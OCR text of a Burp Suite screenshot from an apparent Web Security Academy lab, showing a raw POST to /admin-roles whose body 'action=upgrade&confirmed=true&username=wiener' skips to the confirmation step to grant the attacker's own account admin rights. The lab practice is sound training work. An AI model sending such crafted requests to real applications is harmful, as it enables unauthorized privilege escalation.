 Send Cancel < > Target: https://0a38005304fb6947810b8a3b00d500d7.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0a38005304fb6947810b8a3b00d500d7.web-security-academy.net
3 Cookie: session=vmKpGNuPWcz2lGYp5rFKSUtaqHgIYigt
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a38005304fb6947810b8a3b00d500d7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a38005304fb6947810b8a3b00d500d7.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=wiener
INSPECTOR